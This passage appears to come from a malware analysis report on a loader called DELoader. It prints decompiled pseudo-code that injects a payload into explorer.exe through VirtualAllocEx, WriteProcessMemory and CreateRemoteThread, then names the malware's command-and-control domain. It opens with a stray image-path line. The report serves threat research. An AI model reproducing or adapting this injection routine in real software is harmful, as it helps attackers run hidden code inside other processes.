phExplorer = search_explorer(0);
  phExplorer2 = phExplorer;
  if ( phExplorer )
  {
    v7 = VirtualAllocEx(phExplorer, 0, *(_DWORD *)(a1 + 52), 0x3000u, 4u);
    v17 = v7;
    if ( v7 )
    {
      v8 = *(_DWORD *)(a1 + 52);
      NumberOfBytesWritten = 0;
      if ( WriteProcessMemory(phExplorer2, v7, *(LPCVOID *)(a1 + 48), v8, &NumberOfBytesWritten) )
      {
        if ( NumberOfBytesWritten == *(_DWORD *)(a1 + 52) )
        {
          v9 = sub_100029B5(v3);        |
          nSize = v9;
          v10 = VirtualAllocEx(phExplorer2, 0, v9, 0x3000u, 0x40u);
          v15 = v10;
          if ( v10 )
          {
            NumberOfBytesWritten = 0;
            if ( WriteProcessMemory(phExplorer2, v10, v3, nSize, &NumberOfBytesWritten) )
            {
              if ( NumberOfBytesWritten == nSize )
              {
                lpBaseAddress = VirtualAllocEx(phExplorer2, 0, 0xCECu, 0x3000u, 4u);
                if ( lpBaseAddress )
                {
                  sub_10001C6D(&Buffer);
                  v19 = v15;
                  v20 = v17;
                  v21 = *(_DWORD *)(a1 + 52);
                  v23 = a2 | 0x10;
                  if ( dword_1000604C )
                    sub_1000280C(&v22, (const void *)dword_1000604C, 0x4B0u);
                  v11 = lpBaseAddress;
                  NumberOfBytesWritten = 0;
                  if ( WriteProcessMemory(phExplorer2, lpBaseAddress, &Buffer, 0xCECu, &NumberOfBytesWritten)
                    || NumberOfBytesWritten != nSize )
                  {
                    v12 = sub_10002DF4((int)v3, "_Run@4");
                    if ( v12 )
                    {
                      v2 = 0;
                      if ( CreateRemoteThread(
                             phExplorer2,
                             0,
                             0,
                             (LPTHREAD_START_ROUTINE)((char *)v15 + v12 - (_DWORD)v3),
                             v11,
                             0,
                             0) )
DELoader's routine doesn't tell much about its intentions since its payload simply installs an additional PE file. This PE file could be any malware, or simply an updated copy of itself.
Either way, it leads us to the next question – what is the motive behind DELoader?
Related Attacks
The registrant information of the malware C&C, resdomactivationa.asia, leads us to the next clue:
7/13